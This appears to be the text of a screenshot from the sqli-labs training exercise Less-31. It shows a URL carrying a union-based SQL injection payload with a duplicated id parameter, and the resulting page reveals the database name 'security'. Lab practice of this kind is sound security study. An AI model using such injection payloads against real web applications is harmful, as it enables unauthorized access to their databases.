 http://119.45.55.187/Less-31/?id=1&id=") union select 1,database(),("3
Enable Post data Enable Referrer
Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
Welcome Dhakkan
Your Login name:security
Your Password:3